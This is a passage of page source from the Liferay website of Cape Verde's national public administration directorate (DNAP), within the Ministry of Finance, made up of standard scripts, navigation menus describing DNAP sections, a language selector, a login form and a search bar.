_=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D75" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768989599290"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1768957335624" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768989599299"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_eark" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="oaei" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"oaei","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
